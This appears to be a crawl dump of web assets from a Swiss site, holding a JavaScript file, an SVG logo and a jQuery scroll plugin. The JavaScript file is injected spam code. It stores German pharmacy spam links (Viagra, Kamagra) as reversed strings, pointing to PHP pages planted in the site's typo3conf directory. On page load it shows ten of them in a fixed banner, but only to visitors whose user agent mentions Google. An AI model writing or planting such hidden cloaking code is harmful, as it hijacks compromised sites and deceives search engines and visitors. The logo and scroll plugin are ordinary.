argaiV>\"php.nefuak-nettelbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp nettelbat argaiV>\"php.sierp-nettelbat-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<fuakrev argaiV>\"php.fuakrev-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuakrev argaiV>\"php.nefuakrev-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnasrev argaiV>\"php.dnasrev-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopadnasrev argaiV>\"php.ekehtopadnasrev-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rezifp nov argaiV>\"php.rezifp-nov-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tetsok saw argaiV>\"php.tetsok-saw-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reuet eiw argaiV>\"php.reuet-eiw-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ow argaiV>\"php.nelletseb-ow-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ow argaiV>\"php.nefuak-ow-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb tenretni srebü argaiV>\"php.nelletseb-tenretni-srebeu-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nitexopad ssugrenemas regitiezroV>\"php.nitexopad-ssugrenemas-regitiezrov/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ygilirp tnemakidem ssugrenemas regitiezroV>\"php.ygilirp-tnemakidem-ssugrenemas-regitiezrov/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel tetsok saW>\"php.artivel-tetsok-saw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv tetsok saW>\"php.argaiv-tetsok-saw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer fua argaiv tetsok saW>\"php.tpezer-fua-argaiv-tetsok-saw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg argaiv tetsok saW>\"php.akireneg-argaiv-tetsok-saw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni argaiv tetsok saW>\"php.ekehtopa-red-ni-argaiv-tetsok-saw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer tim argaiv tetsok saW>\"php.tpezer-tim-argaiv-tetsok-saw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv sehcilbieW>\"php.argaiv-sehcilbiew/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nam tmmokeb eiW>\"php.argaiv-nam-tmmokeb-eiw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv na hci emmok eiW>\"php.argaiv-na-hci-emmok-eiw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv na nam tmmok eiW>\"php.argaiv-na-nam-tmmok-eiw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red ni silaic tsi reuet eiW>\"php.ekehtopa-red-ni-silaic-tsi-reuet-eiw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv tsi reuet eiW>\"php.argaiv-tsi-reuet-eiw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv tetsok leiv eiW>\"php.argaiv-tetsok-leiv-eiw/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv hci emmokeb oW>\"php.ierftpezer-argaiv-hci-emmokeb-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nam tmmokeb oW>\"php.argaiv-nam-tmmokeb-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<reh argaiv nam tmmokeb oW>\"php.reh-argaiv-nam-tmmokeb-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho reh argaiv nam tmmokeb oW>\"php.tpezer-enho-reh-argaiv-nam-tmmokeb-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv se tbig oW>\"php.ierftpezer-argaiv-se-tbig-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcilfuäkrev ierf argaiv tsi oW>\"php.hcilfueakrev-ierf-argaiv-tsi-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv tsi oW>\"php.ierftpezer-argaiv-tsi-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak yllej laro argamak hci nnak oW>\"php.nefuak-yllej-laro-argamak-hci-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv hci nnak oW>\"php.nefuak-argaiv-hci-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho argaiv hci nnak oW>\"php.nefuak-tpezer-enho-argaiv-hci-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv nam nnak oW>\"php.nefuak-argaiv-nam-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak argaiv nam nnak oW>\"php.tpezer-enho-nefuak-argaiv-nam-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak tpezer enho argaiv nam nnak oW>\"php.nefuak-tpezer-enho-argaiv-nam-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer argaiv nam nnak oW>\"php.nefuak-ierftpezer-argaiv-nam-nnak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv hci efuak oW>\"php.argaiv-hci-efuak-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argaiv oW>\"php.nelletseb-argaiv-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv oW>\"php.nefuak-argaiv-ow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nam tmmokeb rehoW>\"php.argaiv-nam-tmmokeb-rehow/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro argamak>\"php.1-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb yllej laro argamak>\"php.1-nelletseb-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno yllej laro argamak>\"php.enilno-yllej-laro-argamak/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<spohs etrewsnelhefpme plehsnem>\"php.spohs-etrewsnelhefpme-plehsnem/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<';

const count = 10;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nw-ref.ch/_assets/406e3100ed5a9e3fe145bf2899b602df/img/logo_nw-ref_icon.svg
body_size: 378
content:
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="691px"
     height="720px" viewBox="0 0 691 720" style="enable-background:new 0 0 691 720;" xml:space="preserve">
<style type="text/css">
    .st0{fill:#E40044;}
    .st1{fill:#84BD4A;}
    .st2{fill:#0077BD;}
    .st3{fill:#F7CD00;}
</style>
<defs>
</defs>
<path class="st0" d="M691,0C564,0,578.5,53.1,543.8,174.8L461,460h230V0z"/>
<path class="st1" d="M461.1,720h0.2C588.1,720,691,617.2,691,490.3c0-0.1,0-0.2,0-0.3H461.1V720z"/>
<path class="st2" d="M202,490v0.2c0,126.8,102.9,229.7,229.7,229.7h0.3V490H202z"/>
<path class="st3" d="M0,460h432.1v-0.1c0-114.7-96.6-207.8-215.8-207.8H216V252h-0.1C96.6,252,0,345,0,459.8V460z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.nw-ref.ch/_assets/406e3100ed5a9e3fe145bf2899b602df/js/jquery.arctic_scroll.js?1566304054
body_size: 208
content:
(function ($) {
    $.fn.arctic_scroll = function (options) {

        var defaults = {
            elem: $(this),
            speed: 500,
            scroll_selector: 'html,body'
        };

        var options = $.extend(defaults, options),
            to_scroll = options.scroll_selector;

        options.elem.click(function(event){
            event.preventDefault();
            var offset = ($(this).attr('data-offset')) ? $(this).attr('data-offset') : false,
                position = ($(this).attr('data-position')) ? $(this).attr('data-position') : false;

            if (offset) {
                var toMove = parseInt(offset);
                $(options.scroll_selector).stop(true, false).animate({scrollTop: ($(this.hash).offset().top + toMove) }, options.speed);
            } else if (position) {
                var toMove = parseInt(position);
                $(options.scroll_selector).stop(true, false).animate({scrollTop: toMove }, options.speed);
            } else {
                $(options.scroll_selector).stop(true, false).animate({scrollTop: ($(this.hash).offset().top) }, options.speed);
            }
        });

    };
})(jQuery);